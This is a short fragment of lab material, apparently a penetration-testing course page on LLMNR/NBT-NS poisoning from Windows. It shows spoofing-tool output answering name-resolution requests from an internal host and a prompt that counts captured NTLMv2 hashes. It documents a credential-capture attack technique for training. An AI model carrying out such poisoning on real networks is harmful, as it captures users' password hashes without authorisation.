 LLMNR/NBT-NS Poisoning - from Windows
<SNIP>
[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61310
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61311
C(0:0) NTLMv1(0:0) NTLMv2(3:9)> HELP